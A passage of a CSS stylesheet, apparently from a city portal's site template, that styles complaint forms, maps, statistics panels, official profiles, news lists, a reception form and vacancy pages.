	position: absolute;
    height: 100%;
    left: 0px;
    top: 0px;
    width: 35px;
    border-right: 1px solid #e6e6e6;
    display: flex;
    align-items: center;
    justify-content: center;
}

.claim-categories input[type="radio"]:checked + label .img-wrap {
	border-right: 1px solid #aa8253;
}

.claim-categories input[type="radio"] + label img.unchecked {
	display: block;	
}

.claim-categories input[type="radio"] + label img.checked {
	display: none;	
}

.claim-categories input[type="radio"]:checked + label img.unchecked {
	display: none;	
}

.claim-categories input[type="radio"]:checked + label img.checked {
	display: block;	
}



.claim-themes {
	margin-bottom: 40px;
}

.claim-themes h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-themes form {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.claim-themes .form input[type="radio"] + label {
	font-size: 0.8125em;
    opacity: 0.4;
    width: 32%;
    line-height: 15px;
    margin-bottom: 20px;
	padding-top: 10px;
}

.claim-themes .form input[type="radio"]:checked + label {
	font-size: 0.8125em;
	opacity: 1;
}



.claim-description {
	margin-bottom: 40px;
}

.claim-description h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-description textarea {
	width: 100%;
	height: 170px;
}



.claim-geoposition-top {
	display: flex;
	justify-content: space-between;
	margin-bottom: 30px;
}

.claim-geoposition-main {
	width: 37%;
	display: flex;
    flex-direction: column;
}

.claim-geoposition-main h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.street {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 15px;
}

.street label, .house-flat label {
    font-family: 'pt_serifregular';
    font-size: 0.9375em;
    color: #1c1c1c;
}

.street input {
	width: 80%;
	height: 35px;
}

.house-flat {
	display: flex;
	justify-content: space-between;
	margin-bottom: 35px;
}

.house-flat .house, .house-flat .flat {
	display: flex;
	justify-content: flex-start;
	align-items: center;
	width: 50%;
}

.house-flat .flat {
	justify-content: space-between;
}

.house-flat .house label, .house-flat .flat label {
	margin-right: 15px;
}

.house-flat .house input, .house-flat .flat input {
	width: 70px;
	height: 35px;
}

.add-photo-area {
	height: 150px;
	border: 4px dashed #e6e6e6;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 15px;
}

.add-photo-area span {
	display: block;
	padding-top: 60px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/add-photo.png);
	background-repeat: no-repeat;
	background-position: center top;
	font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #c7c7c7;
}

.claim-geoposition-main .upload-btn {
	padding-left: 0;
    padding-right: 0;
    width: 100px;
    align-self: center;
    margin-bottom: 20px;
    background-color: #a37742;
    color: #fff;
    font-family: 'pt_serifbold';
    font-size: 0.8125em;
    height: 30px;
    line-height: 30px;
}

.claim-geoposition-main .upload-btn:hover {
	background-color: #bfa07b;
}

.claim-geoposition-main .img-uploaded li {
	display: flex;
}

.claim-geoposition-main .img-uploaded li:before {
	display: none;
}

.claim-geoposition-main .img-uploaded li .img-wrap {
	width: 20%;
	margin-right: 10px;
}

.claim-geoposition-main .img-uploaded li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info {
	width: 80%;
	padding-top: 2px;
	padding-bottom: 2px;
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info .img-name {
	font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #1c1c1c;
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info .img-remove {
	font-family: 'pt_serifregular';
    font-size: 10px;
	color: #dd2c2c;
	opacity: 0.4;
} 

.claim-geoposition-map {
	width: 58%;
}

.claim-geoposition-map-wrap {
	background-color: #fff;
	padding: 5px;
	height: 400px;
	overflow: hidden;
}

.claim-geoposition-map-wrap iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.claim-geoposition-bottom {
    display: flex;
    justify-content: space-between;
}

.claim-geoposition-bottom .confirmation {
    display: flex;
    width: 55%;
}

.claim-geoposition-bottom .confirmation label {
    padding-top: 0;
    margin-top: 0;
    line-height: 18px;
    color: #a2a2a2;
    font-family: 'pt_serifregular';
    font-size: 0.75em;
}

.claim-geoposition-bottom .confirmation label:before {
	top: 1px;
}

.claim-geoposition-bottom .confirmation label:after {
	top: 2px;
}

.claim-geoposition-bottom input[type="submit"] {
	padding-left: 30px;
	padding-right: 30px;
	font-family: 'pt_serifbold';
	font-size: 1em;
	background-color: #a37742;
}

.claim-geoposition-bottom input[type="submit"]:hover {
	background-color: #bfa07b;
}





/*
*
*
*
*
*
*/


/* ------------ onthemap ------------- */


.onthemap-filter {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 15px;
}

.onthemap-filter button {
	background-color: #588eb1;
}

.onthemap-filter button:hover {
	background-color: #8ab0c6;
}


.onthemap-time-filter {
	display: flex;
    align-items: baseline;
    margin-bottom: 20px;
}

.onthemap-time-filter span {
    font-family: 'museo_cyrillic500';
    font-size: 0.875em;
    color: #1c1c1c;
    opacity: 0.4;
    margin-right: 20px;
}

.onthemap-time-filter form {
	display: flex;
}


.onthemap-time-filter input[type="radio"] + label:after, .onthemap-time-filter input[type="radio"] + label:before {
	display: none;
}

.onthemap-time-filter input[type="radio"] + label {
	color: #a37742;
	padding-top: 3px;
	padding-bottom: 0;
	font-family: 'museo_cyrillic500';
	font-size: 0.875em;
	cursor: pointer;
	position: relative;
    padding-right: 0;
    padding-left: 0;
    margin-right: 20px;
    margin-left: 15px;
    border-bottom: 1px dashed rgba(163, 119, 66, 0.3);
}

.onthemap-time-filter input[type="radio"] + label sup {
	margin-left: 1px;
	color: #d33a39;
	opacity: 0;
	display: block;
	position: absolute;
	right: 3px;
	top: -5px;
}

.onthemap-time-filter input[type="radio"]:checked + label {
	background-color: #e7ecf0;
	color: #1c1c1c;
	border-radius: 5px;
	border-bottom: none;
	padding-right: 10px;
	padding-left: 15px;
    margin-right: 10px;
    margin-left: 0;
}

.onthemap-time-filter input[type="radio"]:checked + label sup {
	opacity: 1;
}

.onthemap-map {
	background-color: #fff;
	padding: 5px;
	height: 500px;
	box-shadow: 0 10px 10px -4px #ccc, 0 0 8px -2px #ccc;
}

.onthemap-map iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}




/*
*
*
*
*
*
*/


/* ------------ claimreview ------------- */

.main-content-header span {
	color: #c5c5c5;
    font-size: 1.375em;
    font-family: 'museo_cyrillic500';
}

.sup-info {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.sup-info .name {
	color: #3b9dc0;
	font-family: 'museo_cyrillic500';
	font-size: 0.75em;
	text-decoration: underline;
	margin-right: 10px;
}

.sup-info .time {
	color: #bebebe;
	font-family: 'pt_serifitalic';
	font-size: 0.75em;
}

.sup-info .likes {
	margin-right: 0;
}

.sup-info .comments {
	margin-right: 10px;
}


section.awSlider .carousel{
  z-index:2;
}

section.awSlider{
  position:relative;
  width: 100%;
  margin-bottom: 20px;
}

section.awSlider > img{
  position:absolute;
  top:30px;
  z-index:1;
  transition:all .3s;
}

.carousel-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.glyphicon-triangle-left, .glyphicon-triangle-right {
  top: 50%;
}

.carousel-indicators {
	margin-bottom: 0;
	bottom: 10px;
}

.carousel-indicators li {
    border-color: #cecece;
}

.carousel-indicators .active {
    background-color: #a37742;
}

.slider-sub-info {
	display: flex;
	align-items: center;
	margin-bottom: 15px;
	color: #bbbbbb;
	font-size: 0.6875em;
}

.slider-sub-info .category {
	padding: 5px 20px;
	margin-right: 20px;
	border: 1px solid #d7d7d7;
	border-radius: 4px;
	font-family: 'museo_cyrillic500';
}

.slider-sub-info .theme {
	font-family: 'museo_cyrillic300';
}


.text p {
	margin-bottom: 15px;
	line-height: 19px;
}

.claim-review-sub-info {
    display: flex;
    justify-content: space-between;
    padding-bottom: 35px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
}

.claim-review-sub-info-left {
    display: flex;
}

.claim-review-sub-info-left .left {
	margin-right: 90px;
}

.claim-review-sub-info-left .left .address {
	padding-left: 14px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-black.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: 'pt_serifitalic';
	font-size: 0.8125em;
	color: #1c1c1c;
	margin-bottom: 15px;
}

.claim-review-sub-info input[type="checkbox"] + label:after, .claim-review-sub-info input[type="checkbox"] + label:before {
	display: none;
}

.claim-review-sub-info input[type="checkbox"] + label {
	background-color: #fff;
	border: 1px solid #d9c6ae;
	color: #1c1c1c;
	padding-left: 20px;
	padding-top: 0;
	padding-bottom: 0;
	height: 28px;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	cursor: pointer;
	display: flex;
	margin-bottom: 14px;
	border-radius: 4px;
	overflow: hidden;
	margin-right: 25px;
}

.claim-review-sub-info input[type="checkbox"] + label .img-wrap {
	margin-right: 8px;
}

.claim-review-sub-info input[type="checkbox"] + label img {
	padding-top: 5px;
}

.claim-review-sub-info input[type="checkbox"] + label img.unchecked {
	display: block;
}

.claim-review-sub-info input[type="checkbox"] + label img.checked {
	display: none;
}


.claim-review-sub-info input[type="checkbox"] + label .count {
	background-color: #a37742;
	color: #fff;
	padding-left: 8px;
	padding-right: 8px;
	margin-left: 20px;
}

.claim-review-sub-info input[type="checkbox"]:checked + label {
	background-color: #a37742;
	color: #fff;
}

.claim-review-sub-info input[type="checkbox"]:checked + label img.unchecked {
	display: none;
}

.claim-review-sub-info input[type="checkbox"]:checked + label img.checked {
	display: block;
}

.claim-review-sub-info-left .right .problem {
	padding-left: 14px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem-sm.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #d2302f;
	margin-bottom: 15px;
}

.claim-review-sub-info-left .right .status {
	color: #fff;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	background-color: #aaa04d;
	height: 28px;
	line-height: 28px;
	padding-left: 20px;
	padding-right: 20px;
	border-radius: 4px;
}

.narrow-block {
	width: 66%;
}

.solving-process {
	margin-bottom: 60px;
}

.solving-process h3 {
	color: #2f4952;
}

.solving-process-block {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	border-radius: 7px;
	padding: 10px 20px;
}

.solving-process-message {
	display: flex;
}

.solving-process-message .author {
	width: 30%;
	border-right: 1px solid #e6e6e6;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 15px;
}

.solving-process-message .author .author-name {
    font-family: 'museo_cyrillic700';
    font-size: 0.9375em;
}

.solving-process-message .author.user .author-name {
    color: #2f4952;
}

.solving-process-message .author.moder .author-name {
    color: #a37742;
}

.solving-process-message .author .author-date {
    font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #cdcdcd;
}

.solving-process-message .text {
	width: 70%;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 15px;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
	color: #1c1c1c;
}

.solving-process-message.solved .text {
	color: #03832a;
}

.claim-review-feedback {
	width: 100%;
}

.claim-review-feedback h3 {
	font-size: 1.25em;
}

.claim-review-feedback .feedbacks li {
	border-color: #e6e6e6;
}


/*
*
*
*
*
*
*/


/* ------------ statistics ------------- */


.statistics-filter {
	border-bottom: none;
}

.statistics-general {
	display: flex;
	margin-bottom: 12px;
}

.statistics-general .problems {
	width: 50%;
	border-right: 1px solid #f2f2f2;
	padding-top: 35px;
	padding-bottom: 30px;
	display: flex;
    flex-direction: column;
    align-items: center;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problems.png);
	background-repeat: no-repeat;
}

.statistics-general .problems h3 {
	color: #d2302f;
	margin-bottom: 15px;
}

.statistics-general .problems h3 span {
	font-family: 'museo_cyrillic900';
}

.statistics-general .chart {
	
}

.statistics-general .chart span {
  position: absolute;
  top: 30%;
  left: 18%;
  color: #fff;
  font-weight: 700;
}

.statistics-general .chart .box{
  width: 110px;
  height: 110px;
  border-radius: 50%;
  background-color: #aaa04d;
  margin: 10px auto;
  position: relative;
  overflow: hidden;
}


.statistics-general .chart .after {
    color: #fff;
    font-weight: 700;
    position: absolute;
    top: 20%;
    left: 37%;
    transform: rotate(30deg);
    width: 160px;
    height: 160px;
    padding-top: 34%;
    padding-left: 0%;
    background-color: #03852a;
    border-left: 2px solid #fff;
}

.statistics-general .chart .span {
  transform: rotate(-30deg);
}

.statistics-general .offers {
	width: 50%;
	padding-top: 35px;
	padding-bottom: 30px;
	display: flex;
    flex-direction: column;
    align-items: center;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offers.png);
	background-repeat: no-repeat;
	background-position: right top;
}

.statistics-general .offers h3 {
	color: #aaa04d;
	margin-bottom: 15px;
}

.statistics-general .offers h3 span {
	font-family: 'museo_cyrillic900';
}

.statistics-general .sub-info {
	display: flex;
	font-size: 0.9375em;
	font-family: 'pt_serifregular';
}

.statistics-general .sub-info span {
	font-family: 'pt_serifbold';
}

.statistics-general .solved {
	color: #03852a;
	margin-right: 20px;
}

.statistics-general .inwork {
	color: #aaa04d;
}

.statistics-detail-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.statistics-detail-list li {
	background-color: #fff;
	box-shadow: 0 0 3px -1px #aaa;
	padding-top: 20px;
	padding-bottom: 20px;
	display: flex;
	flex-direction: column;
	align-items: center;
	background-image: url(/bitrix/templates/color_derbent/css/../img/statistics-detail-item.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	width: 24%;
	margin-bottom: 10px;
}

.statistics-detail-list li:before {
	display: none;
}

.statistics-detail-list li h5 {
	text-align: center;
	margin-bottom: 10px;
}

.statistics-detail-list li h5.offer {
	color: #aaa04d;
}

.statistics-detail-list li h5.problem {
	color: #d2302f;
}

.statistics-detail-list li form {
	border: 1px solid #d7d7d7;
	border-radius: 8px;
	display: flex;
	overflow: hidden;
	margin-bottom: 10px;
}

.statistics-detail-list input[type="radio"] + label:before, .statistics-detail-list input[type="radio"] + label:after {
	display: none;
}

.statistics-detail-list input[type="radio"] + label {
	background-color: #fff;
	cursor: pointer;
	background-repeat: no-repeat;
	background-position: center;
	width: 30px;
	height: 20px;	
}


.statistics-detail-list input[type="radio"] + label.problem {
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem-sm.png);
} 

.statistics-detail-list input[type="radio"] + label.offer {
	border-left: 1px solid #d7d7d7;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offer-sm.png);
} 


.statistics-detail-list input[type="radio"]:checked + label {
	background-color: #ebebeb;
}

.statistics-detail-list li .chart {
	background-color: #ddd;
	width: 80px;
	height: 80px;
	border-radius: 50%;
	margin-bottom: 10px;
}

.statistics-detail-list .sub-info {
	text-align: center;
	font-size: 0.875em;
	font-family: 'pt_serifregular';
}

.statistics-detail-list .sub-info span {
	font-family: 'pt_serifbold';
}

.statistics-detail-list .solved {
	color: #03852a;
}

.statistics-detail-list .inwork {
	color: #aaa04d;
}


.users-rating {
	display: flex;
    flex-direction: column;
    align-items: center;
	padding-top: 30px;
    padding-bottom: 20px;
    background-color: #fff;    box-shadow: 0 0 1px 1px #ccc;
}

.users-rating h5 {
	margin-bottom: 0px;
}

.users-rating span {
	margin-bottom: 20px;
    font-family: 'pt_serifregular';
    color: #1c1c1c;
    opacity: 0.4;
    font-size: 0.75em;
}

.users-rating ol {
	width: 100%;
	margin-bottom: 0;
}

.users-rating li {
	display: flex;
	padding-left: 30px;
    padding-right: 25px;
    padding-top: 7px;
    padding-bottom: 7px;
}

.users-rating li:nth-child(odd) {
	background-color: #f5f5f5;
}

.users-rating li:before {
	color: #1c1c1c;
	width: 6%;
	text-align: right;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
}

.users-rating li .name {
	width: 84%;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
}

.users-rating li .count {
	width: 10%;
	text-align: right;
    font-family: 'pt_serifbold';
	font-size: 0.875em;
}



/*
*
*
*
*
*
*/


/* ------------ leaderslist ------------- */

.main-card {
	display: flex;
	padding-bottom: 30px;
}

.main-card .main-card-img {
	background-color: #fff;
	padding: 5px;
	margin-right: 30px;
	box-shadow: 2px 2px 8px -1px #999;
}

.main-card .main-card-info .name {
	margin-bottom: 12px;
}

.main-card .main-card-info .name a {
	font-size: 0.917em;
	color: #588eae;
	border-bottom: 1px solid rgba(88, 142, 174, 0.3);
}

.main-card .main-card-info .name a:hover {
	color: #a37742;
	text-decoration: none;
	border-bottom-color: rgba(163, 119, 66, 0.3);
}

.main-card .main-card-info .position {
	font-size: 1em;
	font-family: 'museo_cyrillic500';
	color: #a6a6a6;
}

.secondary-cards {
	padding-top: 30px;
	padding-bottom: 80px;
}

.secondary-cards-header {
	font-size: 1.625em;
    font-family: 'museo_cyrillic700';
    color: #2f4952;
    margin-bottom: 60px;
}

.secondary-cards-list {
	display: flex;
    flex-wrap: wrap;
}

.secondary-card {
	width: 50%;
    display: flex;
	align-items: flex-start;
}

.secondary-card .secondary-card-img {
	background-color: #fff;
	padding: 5px;
	width: 35%;
	margin-right: 20px;
	margin-bottom: 45px;
	box-shadow: 2px 2px 8px -1px #999;
}

.secondary-card .secondary-card-img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.secondary-card .secondary-card-info {
	width: 60%;
	font-family: 'pt_serifregular';
}

.secondary-card .secondary-card-info .name {
	width: 77%;
	margin-bottom: 12px;
	line-height: 0.9;
}

.secondary-card .secondary-card-info .name a {
	font-size: 0.667em;
	color: #588eae;
	border-bottom: 1px solid rgba(88, 142, 174, 0.3);
}

.secondary-card .secondary-card-info .name a:hover {
	color: #a37742;
	text-decoration: none;
	border-bottom-color: rgba(163, 119, 66, 0.3);
}

.secondary-card .secondary-card-info .position {
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
	color: #a6a6a6;
}


.secondary-card .secondary-card-info ul li {
	padding-left: 11px;
	font-size: 14px;
	line-height: 1.2;
}

.secondary-card .secondary-card-info ul li:before {
	margin-left: -11px;
}



/*
*
*
*
*
*
*/


/* ------------ leader ------------- */

.leader-card {
    display: flex;
    background-color: #fff;
    box-shadow: 2px 2px 10px #ccc;
    margin-bottom: 40px;
}

.leader-card-img {
    border-right: 1px solid #f7f7f7;
}

.leader-card-img .img-wrap {
    padding: 5px;
    margin-bottom: 8px;
}

.leader-card-img img {
	width: 100%;
}

.leader-card .position {
	font-size: 0.8125em;
    color: #a6a6a6;
    text-align: center;
    width: 60%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    font-family: 'pt_serifitalic';
}

.leader-card-info {
    padding: 30px 12px;
    flex-grow: 1;
}

.leader-card-info .schedule {
	padding-left: 10px;	
	border-bottom: 1px solid #f7f7f7;
	padding-bottom: 25px;
}

.leader-card-info h3 {
	margin-bottom: 10px;
    padding-left: 14px;
    font-size: 1.375em;
    color: #2f4952;
}

.leader-card-info .schedule .time {
	padding-left: 38px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule-2.png);
	background-repeat: no-repeat;
    background-position: 14px center;
    color: #2f4952;
    font-family: 'museo_cyrillic500';
}

.leader-card-info .schedule .time span {
	color: #a5a5a5;
}

.leader-card-info .contacts-data {
	padding-left: 10px;
	padding-top: 20px;
}

.leader-card-info .contacts-data li:before {
	display: none;
}

.leader-card-info .contacts-data .contacts li {
	padding-left: 38px;
	background-repeat: no-repeat;
	background-position: 14px center;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.leader-card-info .contacts-data .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.leader-card-info .contacts-data .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.leader-card-info .contacts-data .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

.leader-card-info .contacts-data .contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);	
}

.leader-card-info .contacts-data .socials li {
	width: 29px;
	height: 29px;
	background-repeat: no-repeat;
}

.leader-card-info .contacts-data .socials {
	display: flex;
	padding-left: 14px;
}

.leader-card-info .contacts-data .socials li {
	margin-right: 5px;
}

.leader-card-info .contacts-data .socials li:last-child {
	margin-right: 0;
}

.leader-card-info .contacts-data .socials li.vkont {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkontakte.png);
}

.leader-card-info .contacts-data .socials li.fbook {
	background-image: url(/bitrix/templates/color_derbent/css/../img/facebook.png);	
}

.leader-card-info .contacts-data .socials li.twitt {
	background-image: url(/bitrix/templates/color_derbent/css/../img/twitter.png);	
}

.leader-card-info .contacts-data .socials li.inst {
	background-image: url(/bitrix/templates/color_derbent/css/../img/instagram.png);	
}

.leader-card-info .contacts-data .socials li a {
	display: block;
	height: 100%;
}

.leaders-text {
	padding-bottom: 40px;
}

.leaders-text h3 {
	margin-bottom: 7px;
	font-size: 1.375em;
    color: #2f4952;
}

.leaders-text p {
	margin-bottom: 25px;
}



/*
*
*
*
*
*
*/


/* ------------ citydistricthead ------------- */

.district-news-header {
	display: flex;
	justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;	
}

.district-news-header h3 {
	font-size: 1.375em;
	margin-bottom: 0;
	color: #2f4952;
}

.district-news-header a {
	border-bottom: 1px solid #e6ddd3;
	line-height: 16px;
}

.district-news-header a:hover, 
.district-news-header a:active, 
.district-news-header a:focus {
	text-decoration: none;
	border-bottom: 1px solid #d2302f;
}

.district-news-list li {
    background-color: #fff;
    padding: 5px;
    box-shadow: 0 0 4px #aaa;
    margin-bottom: 20px;
    display: flex;
}

.district-news-list li:last-child {
    margin-bottom: 0;
}

.district-news-list li:before {
	display: none;
}

.district-news-list li .img-wrap {
	width: 35%;
}

.district-news-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.district-news-list li .img-info {
	padding-left: 35px;
	padding-right: 20px;
	width: 65%;	
}

.district-news-list li .img-info h4 {
	margin-bottom: 10px;
    margin-top: 25px;
}

.district-news-list li .img-info h4 a {
	font-size: 1.125em;
	color: #588eae;
    line-height: 22px;	
}

.district-news-list li .img-info h4 a:hover {
	color: #a37742;
}

.district-news-list li .img-info p {
	margin-bottom: 5px;
	line-height: 20px;
}

.district-news-list li .img-info .sub-info {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #8f8f8f;
}

.district-news-list li .img-info .sub-info span {
	color: #a37742;
}


/*
*
*
*
*
*
*/


/* ------------ internetreception ------------- */


.reception-text {
	padding-bottom: 20px;
}

.reception-text p {
	margin-bottom: 10px;
}

.reception-form form {
	display: flex;
	justify-content: space-between;
}

.reception-form form .fields {
	width: 55%;
}

.reception-form form .fields .field {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 10px;
}


.reception-form form .fields .field label {
	width: 100px;
	padding-right: 10px;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	color: #a6a6a6;
}

.reception-form form input, .reception-form form select, .reception-form form textarea:not(:focus) {
	border: 1px solid #ebebeb;
}

.reception-form form input, .reception-form form select, .reception-form form textarea {
	font-family: 'museo_cyrillic500';
    font-size: 0.9375em;
}

.reception-form form .fields .field>input, .reception-form form .fields .field>select {
	flex-grow: 1;
}

.reception-form form .fields .field>select {
	-webkit-appearance: initial;
	height: 40px;
    background-color: #fff;
    border-radius: 0;
    padding: 10px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/sort.png);
	background-repeat: no-repeat;
    background-size: 16px;
    background-position: 98% center;
}

.reception-form form .fields .field-group .field-group-item {
	display: flex;
	align-items: center;
}

.reception-form form .fields .field-group input {
	width: 100px;
}

.reception-form form .send {
    width: 42%;
    display: flex;
    flex-direction: column;
}

.reception-form form .send textarea {
	flex-grow: 1;
	margin-bottom: 10px;
}





/*
*
*
*
*
*
*/


/* ------------ cityfacescat ------------- */

.city-face-categories-list {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.city-face-categories-list li {
	width: 49%;
	margin-bottom: 30px;
	padding: 12px;
	background-color: #fff;
	box-shadow: 0 0 5px #ddd;
}

.city-face-categories-list li:hover {
	/*box-shadow: 0 0 12px #333;*/
}

.city-face-categories-list li:before {
	display: none;
}

.city-face-categories-list li .img-wrap {
	margin-bottom: 20px;
	height: 85%;
	overflow: hidden;
}

.city-face-categories-list li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	transition: all 0.7s;
}

.city-face-categories-list li:hover img {
	transform: scale(1.2);
}

.city-face-categories-list li .category-name {
	color: #588eae;
    text-decoration: none;
    display: block;
    padding-bottom: 5px;
	font-family: 'museo_cyrillic700';
    font-size: 1.125em;
}

.city-face-categories-list li:hover a.category-name {
	color: #a37742;
	text-decoration: none;
}







/*
*
*
*
*
*
*/


/* ------------ cityfacelist ------------- */

.cityface-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-right: -1%;
}

.cityface-list li {
	width: 24%;
	margin-right: 1%;
	margin-bottom: 10px;
}

.cityface-list li:before {
	display: none;
}

.cityface-list li a {
	display: block;
	position: relative;
}

.cityface-list li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	transition: all 0.5s;
}

.cityface-list li a:hover img {
	filter: brightness(0.8);
}

.cityface-list li .cityface-text {
	position: absolute;
	bottom: 15px;
	padding-left: 15px;
	padding-right: 15px;
}

.cityface-list li .cityface-text h5 {
	font-size: 0.9375em;
	line-height: 18px;
	color: #fff;
	margin-bottom: 5px;
	text-shadow: 0 0 10px #000;
}

.cityface-list li .cityface-text span {
	font-family: 'museo_cyrillic500_italic';
    font-size: 0.75em;
    line-height: 14px;
    color: #fff;
    opacity: 0.7;
    display: block;
}

.cityface-sorting {
	display: flex;
	align-items: baseline;
}

.cityface-sorting span {
	margin-right: 5px;
	font-size: 0.875em;
	opacity: 0.4;
}

.cityface-form {
	display: flex;
	align-items: flex-start;
	height: 50px;
	justify-content: space-between;
    flex-grow: 1;
}

.cityface-form input[type="radio"] + label {
	color: #588eae;
	font-size: 0.875em;
	line-height: 22px;
	padding: 3px 4px 15px;
	font-family: 'museo_cyrillic700';
	background-repeat: no-repeat;
	background-position: center 28px;
}

.cityface-form input[type="radio"] + label:hover {
	cursor: pointer;
	color: #a37742;
}

.cityface-form input[type="radio"]:checked + label {
	color: #1c1c1c;
	background-color: #ebebeb;
    border-radius: 5px;
    font-size: 0.875em;
	background-image: url(/bitrix/templates/color_derbent/css/../img/red-close.png);
}

.cityface-form input[type="radio"] + label:before, .cityface-form input[type="radio"] + label:after {
	display: none;
}





/*
*
*
*
*
*
*/


/* ------------ cityfaceview ------------- */

.img-block {
	float: right;
	margin-left: 25px;
	margin-bottom: 10px;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 7px #aaa;
}

.img-block img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.cityfaceview-text {
	margin-bottom: 25px;
}

.cityfaceview-text p {
	margin-bottom: 25px;
}






/*
*
*
*
*
*
*/


/* ------------ vacancylist ------------- */

.vacancies {
	background-color: #fff;
	box-shadow: 0 0 5px #aaa;
}

.vacancies li {
	border-bottom: 1px solid #ebebeb;
}

.vacancies li:hover {
	box-shadow: 0 3px 5px #aaa;
}

.vacancies li:last-child {
	border-bottom: none;
}

.vacancies li:before {
	display: none;
}

.vacancies li a {
	display: block;
	padding: 30px;
	height: 100%;
}

.vacancies li a:hover, .vacancies li a:focus {
	text-decoration: none;
}

.vacancies .position {
	color: #588eae;
	margin-bottom: 15px;
	line-height: 22px;
	width: 80%;
}

.vacancies .department {
	color: #1c1c1c;
	font-size: 0.9375em;
	font-family: 'pt_serifregular';
	margin-bottom: 10px;
}

.vacancies .sub-info span {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'pt_serifregular';
}






/*
*
*
*
*
*
*/


/* ------------ vacancy ------------- */

.vacancy-top-info {
	margin-bottom: 30px;
}

.vacancy-top-info ul {
	padding: 30px 40px 15px;
	background-color: #f7f7f7;
	border: 1px solid #ebebeb;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-bottom: 0;
}

.vacancy-top-info ul li {
	width: 33.33%;
	padding-right: 5%;
	margin-bottom: 10px;
}

.vacancy-top-info ul li:before {
	display: none;
}

.vacancy-top-info ul li .title {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic700';
}

.vacancy-top-info ul li .value {
	color: #2f4952;
	font-size: 0.9375em;
	font-family: 'museo_cyrillic700';
}

.vacancy-middle-info {
	padding-left: 40px;
	padding-right: 20px;
	margin-bottom: 30px;
}

.competences-cats {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0;
}

.competences-cats>li {
	width: 33%;
}

.competences-cats>li:before {
	display: none;
}

.competences-cats h5 {
	margin-bottom: 5px;
	color: #2f4952;
}

.competences li {
	font-size: 0.9375em;
    font-family: 'pt_serifregular';
	color: #1c1c1c;
	margin-bottom: 0;
}

.competences li:before {
	content: '-';
	font-size: 0.9375em;
    font-family: 'pt_serifregular';
    color: #1c1c1c;
}

.vacancy-bottom-info {
	padding-left: 40px;
	padding-right: 20px;
	margin-bottom: 30px;
}

.vacancy-bottom-info h5 {
	margin-bottom: 5px;
	color: #2f4952;
}


/*
*
*
*
*
*
*/


/* ------------ contacts ------------- */


.contacts-table {
